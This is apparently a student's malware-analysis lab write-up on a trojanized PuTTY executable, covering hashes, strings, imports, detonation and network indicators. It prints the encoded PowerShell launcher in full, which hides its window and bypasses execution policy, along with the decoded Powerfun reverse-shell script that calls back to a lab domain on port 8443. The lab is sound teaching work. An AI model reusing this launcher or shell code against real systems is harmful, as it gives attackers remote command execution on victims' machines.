Malware - Silly Putty
Malware Analysis - PMAT - Silly Putty
Instructions
Hello Analyst,
The help desk has received a few calls from different IT admins regarding the attached program. They say that they've been using this program with no problems until recently. Now, it's crashing randomly and popping up blue windows when it's run. I don't like the sound of that. Do your thing!
IR TeamBasic static analysis
Tools
- File hashes
- VirusTotal
- FLOSS
- PEStudio
- PEView
Questions
1 - What is the SHA256 hash of the sample?
In PEStudio, we can see the hash of the file:

SHA256: 0C82E654C09C8FD9FDF4899718EFA37670974C9EEC5A8FC18A167F93CEA6EE83
2 - What architecture is this binary?
Still in PEStudio:

CPU architecture: 32-bit
3 - Are there any results from submitting the SHA256 hash to VirusTotal?
With the SHA256, we can see that VirusTotal is showing us many results:

4 - Describe the results of pulling the strings from this binary. Record and describe any strings that are potentially interesting. Can any interesting information be extracted from the strings?
For this question, I am using floss:
floss.exe C:\Users\auteqia\Desktop\putty.exe > C:\Users\auteqia\Desktop\floss.exeAppears to be the legitimate strings of the original PuTTY binary.
User-Key-File-3
PuTTY-User-Key-FUser-Key-File-2
User-Key-File-1
[...]
Release 0.76
-Release-0.76
1fd7baa7344bb38d62a024e5dba3a720c67d05cf
%s Security Alert
The first %s supported by the server
is %s, which is below the configured
warning threshold.
Do you want to continue with this connection?
%s Security Alert
The first host key type we have stored for this server
is %s, which is below the configured warning threshold.
The server also provides the following types of host key
above the threshold, which we do not have stored:
Do you want to continue with this connection?
%s Key File Warning
You are loading an SSH-2 private key which has an
old version of the file format. This means your key
file is not fully tamperproof. Future versions of
%s may stop supporting this private key format,
so we recommend you convert your key to the new
format.
You can perform this conversion by loading the key
into PuTTYgen and then saving it again.
The session log file "%.*s" already exists.
You can overwrite it with a new session log,
append your session log to the end of it,
or disable session logging for this session.
Hit Yes to wipe the file, No to append to it,
or Cancel to disable logging.
0123456789ABCDEF
{KEYTYPE}
{APPNAME}
config-proxy
Proxy error: Error while communicating with proxy
Connection/Proxy
sshtty
config-ssh-pty
Server refused to allocate pty
Allocated pty
Reset scrollback on display activity
identity
config-ssh-xauthority
config-serial-parity
Configuring %s parity
SerialParity
FontQuality
AddDllDirectory
Out of memory
[...]
-hostkey
config-telnetkey
config-ssh-kex-rekey
config-ssh-bug-rekey
GssapiRekey
publickey
errors-cant-load-key
putty-private-key-file-mac-key
cross-certifying new host key
Server refused our key
Encrypted session key
ssh.com SSH-2 private key
not a PuTTY SSH-2 private key
[...]
ComposeKey
Steady
cleanup after downstream went away
Disable bidirectional text display
X authority file for local display
X11Display
config-nodelay
TCPNoDelay
public_affine_y
public_y
Linux
PuTTYConfigBox
unix
display name '%s' has no ':number' suffix
gssapi-keyex
Local\putty-connshare-mutex
[...]
config-linedraw
winspool.drv
config-username-from-env
recv
Trying Pageant key #%zu
Configuring baud rate %lu
process id %lu5 - Describe the results of inspecting the IAT for this binary. Are there any imports worth noting?
In PEStudio:

Few of the suspicious ones:
GetCurrentProcessGetCurrentThreadShellExecuteAWriteFileDeleteFileARegCreateKeyARegDeleteKeyAGetClipboardData
As i’m a beginner in the malware analysis field, compared to the original, I can’t tell if the Import Address Table is suspicious. For example the GetClipboardData might be used for malicious purpose but the original PuTTY may be using it for legitimate purpose.
6 - Is it likely that this binary is packed?
Still in PEStudio, we can check the sections’s size:

Basic dynamic analysis
Tools
WiresharkInetsimNetcatTCPViewProcmon
Questions
7 - Describe initial detonation. Are there any notable occurrences at first detonation? Without internet simulation? With internet simulation?
Without internet simulation
There’s a powershell window that spawns for about one second during the detonation:

And then the basic PuTTY window:

With inetsim
In Wireshark, we can see that a DNS query is executed:

bonus2.corporatebonusapplication.local: type A, class IN, addr 192.168.56.101
8 - From the host-based indicators perspective, what is the main payload that is initiated at detonation? What tool can you use to identify this?
In ProcMon, I filtered on the Process Name to putty.exe and the operation Process Create which can help us to see the PowerShell payload:


And yes! Here is our payload:
powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAOW/UWECA51W227jNhB991cMXHUtIRbhdbdAESCLepVsGyDdNVZu82AYCE2NYzUyqZKUL0j87yUlypLjBNtUL7aGczlz5kL9AGOxQbkoOIRwK1OtkcN8B5/Mz6SQHCW8g0u6RvidymTX6RhNplPB4TfU4S3OWZYi19B57IB5vA2DC/iCm/Dr/G9kGsLJLscvdIVGqInRj0r9Wpn8qfASF7TIdCQxMScpzZRx4WlZ4EFrLMV2R55pGHlLUut29g3EvE6t8wjl+ZhKuvKr/9NYy5Tfz7xIrFaUJ/1jaawyJvgz4aXY8EzQpJQGzqcUDJUCR8BKJEWGFuCvfgCVSroAvw4DIf4D3XnKk25QHlZ2pW2WKkO/ofzChNyZ/ytiWYsFe0CtyITlN05j9suHDz+dGhKlqdQ2rotcnroSXbT0Roxhro3Dqhx+BWX/GlyJa5QKTxEfXLdK/hLyaOwCdeeCF2pImJC5kFRj+U7zPEsZtUUjmWA06/Ztgg5Vp2JWaYl0ZdOoohLTgXEpM/Ab4FXhKty2ibquTi3USmVx7ewV4MgKMww7Eteqvovf9xam27DvP3oT430PIVUwPbL5hiuhMUKp04XNCv+iWZqU2UU0y+aUPcyC4AU4ZFTope1nazRSb6QsaJW84arJtU3mdL7TOJ3NPPtrm3VAyHBgnqcfHwd7xzfypD72pxq3miBnIrGTcH4+iqPr68DW4JPV8bu3pqXFRlX7JF5iloEsODfaYBgqlGnrLpyBh3x9bt+4XQpnRmaKdThgYpUXujm845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXTiHlh33UaDWw7eMfrfGA1NlWG6/2FDxd87V4wPBqmxtuleH74GV/PKRvYqI3jqFn6lyiuBFVOwdkTPXSSHsfe/+7dJtlmqHve2k5A5X5N6SJX3V8HwZ98I7sAgg5wuCktlcWPiYTk8prV5tbHFaFlCleuZQbL2b8qYXS8ub2V0lznQ54afCsrcy2sFyeFADCekVXzocf372HJ/ha6LDyCo6KI1dDKAmpHRuSv1MC6DVOthaIh1IKOR3MjoK1UJfnhGVIpR+8hOCi/WIGf9s5naT/1D6Nm++OTrtVTgantvmcFWp5uLXdGnSXTZQJhS6f5h6Ntcjry9N8eXQOXxyH4rirE0J3L9kF8i/mtl93dQkAAA=='))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))"A pretty base64-gzip encoded payload. Let’s break it down:
-nop: For NoProfile, do not execute the user profile. It reduces the logs-w hidden: Hide the PowerShell Window. It do not work that well because we can see the PowerShell window spaws-noni: For NonInteractive prompts-ep bypass: Bypasses the execution policySystem.IO.Compression.GzipStream: Compress the data flow in Gzip formatFromBase64String: Decode from base64
So, as far as we can see, we can decode the payload to see what it is really doing.

The decompressed payload:
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc
}
function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
$sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
$stream = $sslStream
}
[byte[]]$bytes = 0..20000|%{0}
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
if ($Download -eq "true")
{
$sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
ForEach ($module in $modules)
{
(Get-Webclient).DownloadString($module)|Invoke-Expression
}
}
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
$listener.Stop()
}
}
powerfun -Command reverse -Sslcon trueIt seems like the PuTTY.exe binary is spawning an instance of Powerfun, a Powershell reverse shell.
The main goal of this payload seems to establish an SSL reverse shell in order to encrypt the data over the network. With that, it will prevent anyone else to intercept the network traffic.
9 - What is the DNS record that is queried at detonation?
As we have seen earlier, the DNS query issued from the detonation is bonus2.corporatebonusapplication.local.
10 - What is the callback port number at detonation?
And for the port, it is 8443 as we an see in the PowerShell Payload: $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
11 - What is the callback protocol at detonation?
The callback protocol is TCP, following the $client variable:
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
12 - How can you use host-based telemetry to identify the DNS record, port, and protocol?
In Wireshark, we can see the FQDN of the attacker and the remote port 8443.

In TCPview, we can briefly see the remote connection on the TCP port 8443.

13 - Attempt to get the binary to initiate a shell on the localhost. Does a shell spawn? What is needed for a shell to spawn?
For this, we need to change the C:\Windows\System32\drivers\etc\hosts file to set the bonus2.corporatebonusapplication.local to localhost.

We can now listen on the port 8443 (on any interfaces):

Now we need to trigger the putty.exe binary and then we should get a callback!

In Wireshark, on localhost adapter because we changed the resolution to localhost in the hosts file, we now see that the protocol is TCP and TLS! The binary tries to set up the TLS mecanism with a Client Hello (see the SNI).

As we can see, the protocol for the questions 11 and 12 is TLS (over TCP, as we have seen).
Conclusion
This challenge was a good exercice for the course taken!